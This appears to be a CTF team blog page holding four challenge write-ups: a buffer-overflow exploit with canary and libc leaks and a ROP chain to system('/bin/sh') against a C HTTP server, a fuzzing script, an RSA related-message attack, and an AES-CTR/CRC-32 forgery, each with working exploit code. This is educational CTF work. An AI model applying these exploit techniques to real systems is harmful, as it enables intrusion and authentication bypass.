Insomni'hack teaser 2018 sapeloshop

Jan 22, 2018 • Pwn • by kowu

First of all, I assume that this was not the intended solution for the challenge as it was labeled with Difficulty: Medium-Hard. There were multiple bugs (two buffer overflow and a use after free, double free). I opted to solve it the easy way with a good old buffer overflow.

The challenge itself was a handwritten HTTP server in C. You can put items in your shopping cart, increase and decrease their amount, and remove them from the cart. We were provided with the binary and libc, aslr, nx and stack canaries turned on. The bug I exploited was in the POST request handling. Consider following pseudocode:

bool keepalive = true;
while(keepalive) {
    char buf[0x4000];
    int pos;
    pos = read(fd, buf, 0x4000);
    if (!strstr(buf, "keep-alive"))
        keepalive = false;
    if (strstr(buf, "Content-Length"))
        read(fd, &buf[pos], MIN(getcontentlength(buf), 1024));
    dostuff(buf);
}

So basically a simple buffer overflow. But before exploiting we need to leak the stack canary and the libc / proc base address. Wich was pretty easy. As the POST data is reused later, we could just overflow and leak by viewing our shopping cart (GET /cart HTTP/1.1). The first red area is the HTTP request, second one is POST data. First green square is the stack canary, second a proc pointer and the third one belongs to libc_start_main_ret. If we send the above payload an item will be added to the shopping cart with the name “AAAA[cancary][procpointer]”. By increasing the amount of A’s we leak the libc_start_main_ret address as well and have all we need for pwnage! On all requests we set the “keepalive” to true, until we leaked everything and overwrote the stack properly with a simple ropchain ([pop rdi;ret]["/bin/sh"][system]). As soon as we set “keepalive” to false the ropchain will trigger system(“/bin/sh”).

The flag was: INS{sapeurs_are_the_real_heapsters}.

Full exploitcode we used, CTF codequality, unreliable:

from pwn import *

r = remote("sapeloshop.teaser.insomnihack.ch", 80)
# r = remote("localhost", 31337)

addr_binsh = 0x18cd57
addr_system = 0x45390
offset_libc = 0x20830   # libc start main ret
offset_proc = 0x2370


def leakall():
    payload = "POST /add HTTP/1.1\r\n" + \
              "Connection: keep-alive\r\n" + \
              "User-Agent: lolololol\r\n" + \
              "Filler: " + "A" * 16283 + "\r\n" + \
              "Content-Length: 0009\r\n" + \
              "\r\n" + \
              "desc=" + "A" * 4
    r.send(payload)
    r.recvuntil("</html>")
    r.send("POST /cart HTTP/1.1\r\n" +
           "Connection: keep-alive\r\n" +
           "User-Agent: lolololol\r\n" +
           "\r\n")
    r.recvuntil("img/AAAA")
    leak = "\x00" + r.recvn(13) + "\x00\x00"
    leak = struct.unpack("<QQ", leak)
    leak_canary = leak[0]
    leak_proc = leak[1] - offset_proc
    r.recvuntil("</html>")

    payload = "POST /add HTTP/1.1\r\n" + \
              "Connection: keep-alive\r\n" + \
              "User-Agent: lolololol\r\n" + \
              "Filler: " + "A" * 16283 + "\r\n" + \
              "Content-Length: 0024\r\n" + \
              "\r\n" + \
              "desc=" + "A" * 19
    r.send(payload)
    r.recvuntil("</html>")
    r.send("POST /cart HTTP/1.1\r\n" +
           "Connection: keep-alive\r\n" +
           "User-Agent: lolololol\r\n" +
           "\r\n")
    r.recvuntil("img/AAAAAAAAAAAAAAAAAAA")
    leak = r.recvn(6) + "\x00\x00"
    leak = struct.unpack("<Q", leak)
    leak_libc = leak[0] - offset_libc
    r.recvuntil("</html>")

    return leak_canary, leak_libc, leak_proc


def pwn():
    cancary, libcbase, procbase = leakall()
    print("canary: {}\nlibc: {}\nproc: {}".format(hex(cancary), hex(libcbase), hex(procbase)))

    print("ropping.")
    ropchain = "A" * 8
    ropchain += struct.pack("<Q", procbase + 0x23d3)  # pop rdi;ret
    ropchain += struct.pack("<Q", libcbase + addr_binsh)  # /bin/sh
    ropchain += struct.pack("<Q", libcbase + addr_system)  # system

    payload = "POST /add HTTP/1.1\r\n" + \
              "Connection: close\r\n" + \
              "User-Agent: lolololol\r\n" + \
              "Filler: " + "A" * 16288 + "\r\n" + \
              "Content-Length: 0048\r\n" + \
              "\r\n" + \
              "desc=AAA" + struct.pack("<Q", cancary) + ropchain
    r.send(payload)
    r.recvuntil("</html>")

    print("zerfickung!")
    r.interactive()


if __name__ == '__main__':
    pwn()

3DSCTF maTTrYx

Dec 19, 2017 • Misc • by kowu
When connecting to the challenge we were greeted with a matrix like animation.

I first tried to find some hidden messages in the printed chars. I did:
- Check the distance between chars
- Check the amount of printed chars
- Check for hidden bitstrings encoded as bold and thin printed chars
- Check for whitespace and ‘whitespace like’ character use
But realised (pretty late) that everything was completely equally distributed and no cyclic occurrences at all. So probably no hidden mesages in there.

However there is still hope. If we write some data it would be echoed. This is unusual behaviour as it needs to be implemented on purpose. I tried a lot of special chars, quoutes and escape sequences without success. Also the challenge was in misc, so propably no pwnage here.

I was really clueless at that moment and spend way too much time on the challenge by that time so I decided to just pipe some random bullshit into it and wait for what it returns.
```
from pwn import *
import random

r = remote('mattryx01.3dsctf.org', 8012)


if __name__ == '__main__':
    while True:
        pl = ''
        for n in range(random.randint(1, 20)):
            pl += chr(random.randint(0, 255))
        r.sendline(pl)
        print(r.recvline())
```
Aaaand we got a crash after a few seconds. And a base64 encoded string. It turns out that the base64 string decodes to 3DS{M3rRy_ChR, wich is the beginning of a flag. Okay, I see… We probably send some control characters and for some reason it crashed and gave us a part of the flag. We now could investigate more and look wich secquence caused the crash, but I had an even better Idea. Just crash it a few more times. Finally we got three different base64 encoded strings wich, decrypted and concaternated, resulted in the flag:

3DS{M3rRy_ChR15Tm45_W17H_0uR_S1Gn4L5_}

TUCTF Crypto Clock

Nov 27, 2017 • Crypto • by rg

The challenge came with the description:

These damn hackers have hit our NTP server with something called crypto clock... 
Our sysadmin found these suspicious packets just before our systems went down. 
Can you get back in??? nc cryptoclock.tuctf.com 1230

and a downloadable pcap. The network traffic in the pcap contained a base64 string that contained the following Python program:

#!/usr/bin/env python
import sys
import random
import arrow

big_1=44125640252420890531874960299151489144331823129767199713521591380666658119888039423611193245874268914543544757701212460841500066756559202618153643704131510144412854121922874915334989288095965983299150884589072558175944926880089918837606946144787884895502736057098445881755704071137014578861355153558L
big_2=66696868460135246134548422790675846019514082280010222055190431834695902320690870624800896599876321653748703472303898494328735060007496463688173184134683195070014971393479052888965363156438222430598115999221042866547813179681064777805881205219874282594291769479529691352248899548787766385840180279125343043041L


flag = "THEFLAG"
keys = {
    "n":142592923782837889588057810280074407737423643916040668869726059762141765501708356840348112967723017380491537652089235085114921790608646587431612689308433796755742900776477504777927984318043841155548537514797656674327871309567995961808817111092091178333559727506289043092271411929507972666960139142195351097141,
    "e": 3
}

#now to get some randomness in here!
with open('/dev/urandom', 'rb') as f:
    rand = f.read(8)

rand_int = int(rand.encode('hex'),16)

#now lets use something easier.
random.seed(rand_int)

offset = random.randint(big_1,big_2)

while True:
    sys.stdout.write( '''Welcome to the ntp server
What would you like to do?
    1) get current time
    2) enter admin area
    3) exit
:''')
    sys.stdout.flush()
    response = raw_input('')
    if response == '1':
        time = arrow.utcnow().timestamp + offset
        enc_time = pow(time,keys['e'],keys['n'])
        sys.stdout.write('HAHAHAHAHAHA, this NTP server has been taken over by hackers!!!\n')
        sys.stdout.write('here is the time encrypted with sweet RSA!\n')
        sys.stdout.write(str(enc_time))
        sys.stdout.write('\n')
        sys.stdout.flush()
    elif response == '2':
        # lets get even more random!
        time = arrow.utcnow().timestamp + offset
        random.seed(time)
        guessing_int = random.randint(0,999999999999)
        sys.stdout.write('''ACCESS IS ONLY FOR TRUE HACKERS!
to prove you are a true hacker, predict the future:''')
        sys.stdout.flush()
        response = raw_input('')
        if response == str(guessing_int):
            sys.stdout.write('''Wow, guess you are a hacker.\n''')
            sys.stdout.write(flag)
            sys.stdout.write('\n')
            break
        else:
            sys.stdout.write('''I knew you weren't a hacker''')
            sys.stdout.write('\n')
            break
    else:
        print 'Good by.'
        break

This service gives us the flag once we input the next random number from random.randint(0,999999999999). The PRNG is seeded with the UTC time and a fairly large offset

rand_int = int(rand.encode('hex'),16)

#now lets use something easier.
random.seed(rand_int)

offset = random.randint(big_1,big_2)

The service also offers us the RSA encrypted seed enc_time = pow(time,keys['e'],keys['n']). Important here ist that we can request as many enc_time’s with the same secret offset as we want. Because of that we could probably request a couple of cipher texts and then calculate the seed.

More interesting though: this is a pitch perfect example of a related cipher text vulnerablility. Since the point of CTFs is to learn, we decided to go into that direction.

A practical attack for this scenario is the Franklin Reiter Related Message Attack.

Franklin and Reiter stated that, given an RSA public key $\langle N, e \rangle$ with low exponent (such as 3 in this case) and two related plain texts $M_1 \neq M_2 \in Z_{N}^{\ast}$ that satisfy $M_1 \equiv f(M_2) \pmod{N}$ with linear $f = ax + b, b \neq 0$ we can recover the plaintext in $log N$ .

This is obviously given here, since we can wait one second between requesting the cipher texts, so in our case it is $f = x + 1$ .

Given all this we can create the two polynomials $g_1(x) = f(x)^e - C_1 \in \mathbb{Z}_N$ and $g_2(x) = x^e - C_2 \in \mathbb{Z}_N$ . $M_2$ is a root of both polynomials, so $x-M_2$ divides them both.

This means, to find $M_2$ we have to compute the $gcd(g_1, g_2)$ giving us the common factor $x-M_2$ . To see why this always works for the exponent 3 (and mostly for other small exponents) see the mentioned paper.

Unfortunately I didn’t find any Python code for calculating the GCD for a ring over a composite modulus. I was half way through writing the eea for polynomials with modulus myself when I stumpled upon the nifty Poly.set_modulus method in sympy’s polynomials implementation that does exactly what is needed here.

Using that, the exploit is rather short. We can use sympy’s gcd function:

f1 = poly(x**e - c1).set_modulus(n)
f2 = poly((x + 1)**e - c2).set_modulus(n)

-gcd(f1, f2).coeffs()[-1]  # sympy is awesome!

We take the negated last coefficient of the resulting term ( $x-M_2$ ), which is our plain text string $M_2$ .

After receiving the plain text, which is used as seed, we can compute the next random number.

After way too much time of running the exploit locally and failing remotely, I realized that the server side is using Python 2. The PRNG implementations between Python 2 (LCG) and Python 3 (Mersenne-Twister) do not have much in common.

The final exploit looks like this:

import pexpect
import subprocess
import re
from sympy import poly, symbols, gcd
from time import sleep


n = 142592923782837889588057810280074407737423643916040668869726059762141765501708356840348112967723017380491537652089235085114921790608646587431612689308433796755742900776477504777927984318043841155548537514797656674327871309567995961808817111092091178333559727506289043092271411929507972666960139142195351097141
e = 3


x = symbols('x')
num_re = re.compile("RSA!\r\n([0-9]+)\r\nWelcome")


def get_plain(c1, c2, offset):
    f1 = poly(x**e - c1).set_modulus(n)
    f2 = poly((x + 1)**e - c2).set_modulus(n)

    return -gcd(f1, f2).coeffs()[-1]  # sympy is awesome!

def next_rand(offset):
    out = subprocess.check_output(["python2", "-c",  'import random; random.seed({}); print(random.randint(0,999999999999))'.format(offset)], stderr=subprocess.STDOUT)
    return int(out.decode().strip()) 


def extract_num(s):
    return int(num_re.findall(s)[0])


while True:
    cmd = pexpect.spawn("nc cryptoclock.tuctf.com 1230")
    cmd.expect(":")
    
    cmd.sendline("1")
    cmd.expect(":")
    c1 = extract_num(cmd.before.decode())

    sleep(0.5)

    cmd.sendline("1")
    cmd.expect(":")

    c2 = extract_num(cmd.before.decode())

    if c1 == c2:
        continue  # Didnt get different seconds, skipping.
    
    plain_text = get_plain(c1, c2, 1)
    
    cmd.sendline("2")
    cmd.expect("future:")

    n_rand = next_rand(plain_text + 1)
    
    print("Next random number: {}".format(n_rand))
    
    cmd.sendline(str(n_rand))

    cmd.expect("}")
    print(cmd.before.decode() + "}")
    break

Running it gives us:

Next random number: 70906011219
70906011219
Wow, guess you are a hacker.
TUCTF{g00d_th1ng_th3_futur3_i5_r3lated!}

\o/

hxpCTF Ouchenticated

Nov 20, 2017 • Crypto • by rg

The challenge came with the “description”:

Nobody ain’t need no proper crypto!

Connection:
nc 35.198.105.111 32773

and the following Python program:

#!/usr/bin/env python3
from Crypto.Cipher import AES
from Crypto.Util import Counter
import os, binascii, struct, zlib, json

enc_key = os.urandom(0x10)
mac_key = os.urandom(0x10)

def crc(bs):
    return 0xffffffff ^ zlib.crc32(bs)

def authenc(m):
    s = m + mac_key
    s = s + struct.pack('<L', crc(s))
    assert not crc(s)
    aes = AES.new(enc_key, AES.MODE_CTR, counter = Counter.new(128))
    return aes.encrypt(s)

def authdec(c):
    aes = AES.new(enc_key, AES.MODE_CTR, counter = Counter.new(128))
    s = aes.decrypt(c)
    assert not crc(s)
    assert s[-4-16:-4] == mac_key
    return s[:-4-16]

cipher = authenc(json.dumps({'admin': 0}).encode())
print(binascii.hexlify(cipher).decode())
cipher = binascii.unhexlify(input().strip())
obj = json.loads(authdec(cipher).decode())
if obj['admin']:
    print('The flag is: {}'.format(open('flag.txt').read().strip()))

The program tries to implement an authenticated encryption system using AES-128 in counter mode, a CRC-32 “MAC”, a random 16 bytes MAC key and a random 16 bytes encryption key.

The service issues an encrypted version of the JSON object {'admin': 0}. The goal is, to change the value of the admin attribute to something that is true in Python terms. In other words: we have to manipulating the given cipher text to decrypt to {'admin': 1}.

Since the encryption is done in CTR mode and we know the encrypted string, changing the 0 to 1 is fairly easy.

In counter mode, the encryption of plaintext P works by XORing the output of the AES encryption with key K and the counter value CTR: $C_i = P_i \oplus E_K(CTR_i)$ .

The decryption works analogously: $P_i = C_i \oplus E_K(CTR_i)$ .

This means that, given a ciphertext, we can change the values in the resulting decrypted text just by XORing the bits we want to flip (here X) with the ciphertext. The decryption then proceeds as $P'_i = C_i \oplus X \oplus E_K(CTR_i)$ , resulting in an attacker controlled plaintext.

To change the value of the plaintext in this task from ASCII 0 to ASCII 1, we just need to flip the corresponding bit in the cipher text. In our case, thats the last bit of the eleventh byte. Doing that in Python is simple:

import binascii

hex_stuff = input("Hex string:")

b_str = bytearray(binascii.unhexlify(hex_stuff))

b_str[10] ^= 1

print(binascii.hexlify(b_str))

This is equivalent to XORing the given ciphertext with the same length byte string X:

X = 0x00000000000000000000010000000000000000000000000000000000.

The next problem is, that the service checks decrypted strings for modification by evaluating the CRC-32 sum and checking the MAC key for modifications in the decryption routine:

def authdec(c):
    aes = AES.new(enc_key, AES.MODE_CTR, counter = Counter.new(128))
    s = aes.decrypt(c)
    assert not crc(s)
    assert s[-4-16:-4] == mac_key
    return s[:-4-16]

Fortunately, CRC values are a very bad choice for implementing authenticated encryption. Most CRCs, such as CRC-32, work by using the bits of data as coefficients for binary polynomials. Those polynomials are divided by a specified binary generator polynomial, the remainder of this division then becomes the result. This makes CRC a linear function with respect to XOR: $crc(a \oplus b) = crc(a) \oplus crc(b)$ .

In this task we can use this property, since we can compute the CRC-32 value of X. The CRC-32 value of the modified plaintext P’ is the XOR result of the old plain text (including the mac key) and X: $CRC(P') = CRC(P) \oplus CRC(X) \oplus CRC(0)$ , where 0 is the CRC initalization vector consisting of zero bytes.

This Python snippet shows the linearity by outputting the difference between the CRC-32 values:

def crc(bs):
    return 0xffffffff ^ zlib.crc32(bs)

def authenc(m):
    s = m + mac_key
    s = s + struct.pack('<L', crc(s))
    return s

for i in range(3):
    mac_key = os.urandom(0x10)
    crc_zero = authenc(json.dumps({'admin': 0}).encode())[-4:]
    crc_one = authenc(json.dumps({'admin': 1}).encode())[-4:]

    xor_res = bytearray([crc_zero[i] ^ crc_one[i] for i in range(4)])
    print("XOR: ",
          binascii.hexlify(xor_res).decode(), 
          "->", 
          bin(int.from_bytes(xor_res, "little"))
    )

The output, given different MAC keys is:

XOR:  e1b652ef -> 0b11101111010100101011011011100001
XOR:  e1b652ef -> 0b11101111010100101011011011100001
XOR:  e1b652ef -> 0b11101111010100101011011011100001

Meaning that, independent of the MAC, the difference between the CRC values is always the same.

This difference is the CRC-32 value of X: $CRC(X) \oplus CRC(0)$ .

For the funsies, we can verify that by calculating the CRC 32 value of X:

import zlib
from binascii import hexlify
import struct
X = int.to_bytes(
    0x00000000000000000000010000000000000000000000000000000000, 
    60, "big")
zero = bytes(len(X))

crc_X = zlib.crc32(X)
crc_zero = zlib.crc32(zero)

print(hex(crc_X ^ crc_zero))

which also gives us: 0xef52b6e1!

Using all that we can exploit the service with this script:

from binascii import hexlify, unhexlify

hex_stuff = input("Hex string:")

b_str = bytearray(unhexlify(hex_stuff))
b_str[10] = b_str[10] ^ 1 # flip 0 to 1

# Difference between encrypted CRCs
mask = unhexlify("e1b652ef")

# align crc 32
for i in range(-4, 0):
    b_str[i] = b_str[i] ^ mask[i]

print(hexlify(b_str))

Running it with an encrypted string gives us:

$ python3 expl.py
Hex string:b909dfa17ed9d0af67b35a0201f5094e6e36b90fecce0f034fa2c9439c29155d
b'b909dfa17ed9d0af67b35b0201f5094e6e36b90fecce0f034fa2c9437d9f47b2'

Entered in the original service, we get:

b909dfa17ed9d0af67b35a0201f5094e6e36b90fecce0f034fa2c9439c29155d
b909dfa17ed9d0af67b35b0201f5094e6e36b90fecce0f034fa2c9437d9f47b2

hxp{CRC:_c0mpL3t3ly_r3duNd4nT_crYpT0gr4pH1c4LLy}

\o/

Newer »